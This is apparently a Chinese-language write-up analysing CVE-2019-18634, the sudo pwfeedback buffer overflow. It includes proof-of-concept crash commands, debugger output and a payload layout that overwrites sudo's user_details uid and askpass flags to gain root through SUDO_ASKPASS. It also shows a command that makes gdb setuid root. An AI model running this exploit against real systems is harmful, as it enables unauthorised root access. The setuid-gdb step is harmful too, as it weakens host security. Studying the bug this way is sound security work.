Sudo’s pwfeedback option can be used to provide visual feedback when the user is inputting their password. For each key press, an asterisk is printed. This option was added in response to user confusion over how the standard Password: prompt disables the echoing of key presses. While pwfeedback is not enabled by default in the upstream version of sudo, some systems, such as Linux Mint and Elementary OS, do enable it in their default sudoers files.
Due to a bug, when the pwfeedback option is enabled in the sudoers file, a user may be able to trigger a stack-based buffer overflow. This bug can be triggered even by users not listed in the sudoers file. There is no impact unless pwfeedback has been enabled.
可以知道的信息是:
漏洞存在的情形时在开启 pwfeedback 的前提下
开启方法 echo Defaults pwfeedback >> /etc/sudoers
在 openwall 和 sudo 官网上都能看到连接在下面
CVE-2019-18634: buffer overflow in sudo when pwfeedback is enabled
Buffer overflow when pwfeedback is set in sudoers
PoC 1
1
2
3
$ socat pty,link=/tmp/pty,waitslave exec:"perl -e 'print((\"A\" x 100 . chr(0x15)) x 50)'" & $ sudo -S -k id < /tmp/pty Password: Segmentation fault (core dumped)
PoC2
1
2
$ perl -e 'print(("A" x 100 . chr(0)) x 50)' | sudo -S -k id Password: Segmentation fault (core dumped)
PoC1 是通过 pty 程序传 payload ,PoC2 是通过终端,另外可以看到 一个结尾为 chr(0x15) 一个结尾是 chr(0), 这是根据不同的传入方式区分的。
我的环境是 ubuntu18.04 然后我编译了一份 sudo 1.8.21p2 的源码,方便用来调试
为了方便,我一开始用的是 PoC2:
1
2
3
4
5
6
swing@ubuntu:~/Desktop/sudo/sudo-1.8.21p2/src/.libs$ gdb -q ./sudo Reading symbols from ./sudo...done. gdb-peda$ r -S id < /tmp/poc2 Starting program: /home/swing/Desktop/sudo/sudo-1.8.21p2/src/.libs/sudo -S id < /tmp/poc2 sudo: effective uid is not 0, is /home/swing/Desktop/sudo/sudo-1.8.21p2/src/.libs/sudo on a file system with the 'nosuid' option set or an NFS file system without root privileges? [Inferior 1 (process 14799) exited with code 01]
第一次挂载 gdb 的时候会发现 权限不够,但是如果权限是 root sudo又失去了意义,所以我给 gdb 挂上了和 sudo 一样的权限
1 chown root:root /usr/bin/gdb && chmod 4755 /usr/bin/gdb

然后在调试,就基本确定了主要漏洞的存在,在 tgetpass.c:178 getln函数里
1
2
3
4
5
6
7
8
9
10
11
if (timeout > 0 ) alarm(timeout); pass = getln(input, buf, sizeof (buf), ISSET(flags, TGP_MASK)); alarm(0 ); save_errno = errno; if (neednl || pass == NULL ) { if (write(output, "\n" , 1 ) == -1 ) goto restore; }

而且, 由于 buf 是static const 位于bss上,所以并不是 什么栈溢出,而是 bss 溢出。
1
2
3
4
5
6
7
8
9
10
11
char *tgetpass(const char *prompt, int timeout, int flags, struct sudo_conv_callback *callback) { struct sigaction sa , savealrm , saveint , savehup , savequit , saveterm ; struct sigaction savetstp , savettin , savettou ; char *pass; static const char *askpass; static char buf[SUDO_CONV_REPL_MAX + 1 ]; int i, input, output, save_errno, neednl = 0 , need_restart; debug_decl(tgetpass, SUDO_DEBUG_CONV)
这个时候,如果我们用 ida 看,能看到他总共覆盖了哪些变量
我们找到了一些能覆盖的内容,那么我紧接着要找到哪些是可利用的, 中间 user_details 这个结构体的内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
gdb-peda$ p user_details $2 = { pid = 0x41414141, ppid = 0x41414141, pgid = 0x41414141, tcpgid = 0x41414141, sid = 0x41414141, uid = 0x41414141, euid = 0x41414141, gid = 0x41414141, egid = 0x41414141, username = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>, cwd = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>, tty = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>, host = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>, shell = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>, groups = 0x4141414141414141, ngroups = 0x41414141, ts_cols = 0x41414141, ts_lines = 0x41414141 } gdb
这个时候,我们就会想如果我们把 uid 覆盖成0 会怎么样?另外在看代码的过程中一段代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
static char *sudo_askpass(const char *askpass, const char *prompt) { static char buf[SUDO_CONV_REPL_MAX + 1 ], *pass; struct sigaction sa , savechld ; int pfd[2 ], status; pid_t child; debug_decl(sudo_askpass, SUDO_DEBUG_CONV) .... .... closefrom(STDERR_FILENO + 1 ); execl(askpass, askpass, prompt, (char *)NULL ); sudo_warn(U_("unable to run %s" ), askpass); _exit(255 ); }
这里 execl 的参数 askpass 是前面被覆盖的变量之一,感觉后面会用到。然后在调试的过程中,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
for (i = 0 ; i < NSIG; i++) { if (signo[i]) { switch (i) { case SIGTSTP: case SIGTTIN: case SIGTTOU: if (suspend(i, callback) == 0 ) need_restart = 1 ; break ; default : kill(getpid(), i); break ; } } }
卡在了 这里,signo 也是我们覆盖的变量之一,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
gdb-peda$ x/30x &signo 0x5583b72413e0 <signo>: 0x4141414141414141 0x4141414141414141 0x5583b72413f0 <signo+16>: 0x4141414141414141 0x4141414141414141 0x5583b7241400 <signo+32>: 0x4141414141414141 0x4141414141414141 0x5583b7241410 <signo+48>: 0x4141414141414141 0x4141414141414141 0x5583b7241420 <signo+64>: 0x4141414141414141 0x4141414141414141 0x5583b7241430 <signo+80>: 0x4141414141414141 0x4141414141414141 0x5583b7241440 <signo+96>: 0x4141414141414141 0x4141414141414141 0x5583b7241450 <signo+112>: 0x4141414141414141 0x4141414141414141 0x5583b7241460 <signo+128>: 0x4141414141414141 0x4141414141414141 0x5583b7241470 <signo+144>: 0x4141414141414141 0x4141414141414141 0x5583b7241480 <signo+160>: 0x4141414141414141 0x4141414141414141 0x5583b7241490 <signo+176>: 0x4141414141414141 0x4141414141414141 0x5583b72414a0 <signo+192>: 0x4141414141414141 0x4141414141414141 0x5583b72414b0 <signo+208>: 0x4141414141414141 0x4141414141414141 0x5583b72414c0 <signo+224>: 0x4141414141414141 0x4141414141414141
此时, signo 被覆盖成了 0x41414141 * N ,从代码逻辑看,我们得为空才能避免被 kill 掉,但由于我们的 此时的 PoC2 是以 chr(0) 作结尾的,所以 signo 此时必不能为 \x00, 那么此时我们只能换成 PoC1 去调试。紧接着另外一个问题又来了,由于 PoC1 是 pty 形式的,所以我们得做以下顺序
运行 gdb
挂载调试器
然后才是 socat 命令
不然 可能你刚挂载上去 程序就 crash 掉了
我这里用了一个更蠢的方法,就是 通过 gdb 强行 set 关键的数据,这样虽然慢了一点,但避免了我接着去解决 gdb 调试sudo 的问题
所以到此时,思路就是除了 user_details 的内容,其他我们先默认覆盖为 0 ,则 payload为:
1 "\x00\x15" * buf_size + "\x00\x15" * signo_sz + "\x00" * tgetpass_flags + "\x00" *24+ user_details + ...
但是,这里又会出现一个问题
1
2
3
4
5
6
swing@ubuntu:~/Desktop/sudo/exploit$ ./exploit.sh [sudo] password for swing: Sorry, try again. sudo: no tty present and no askpass program specified sudo: 1 incorrect password attempt Exploiting!

然后翻代码的时候,猜测是 tgetpass_flag 有问题,不能是 “\x00\x00\x00\x00” ,因为我们最后可能要用到 sudo_askpassh 这个函数,
在代码里和 sudo_askpassh 有关的字样好像是 TGP_ASKPAS ,看到有关宏定义如下
1 2 3 4 5 6 7 8 9 10 #define TGP_NOECHO 0x00 #define TGP_ECHO 0x01 #define TGP_STDIN 0x02 #define TGP_ASKPASS 0x04 #define TGP_MASK 0x08 #define TGP_NOECHO_TRY 0x10
那大概就是 0x4了 所以这里设置为 “\x04\x00\x00\x00”,那剩下的 user_details 结构体怎么办? 最简单的办法就抄一个,然后将 uid 字段设置为 0
1 user_details = "\x53\x87\x00\x00\x47\x87\x00\x00\x53\x87\x00\x00\x53\x87\x00\x00\x76\x3d\x00\x00\x00\x00\x00\x00"
上面是我从 gdb 直接手抄的,并将 uid 设置为0
最后 加上足够长的 结束符 和 “\n” 就完成了整个 exploit ,另外 由于我们要提权,所以得事前写好一个 shell , set uid 并执行一个shell。
且在执行 exploit的时候要设置 SUDO_ASKPASS 环境变量为执行程序路径
CVE-2019-18634: buffer overflow in sudo when pwfeedback is enabled
Buffer overflow when pwfeedback is set in sudoers


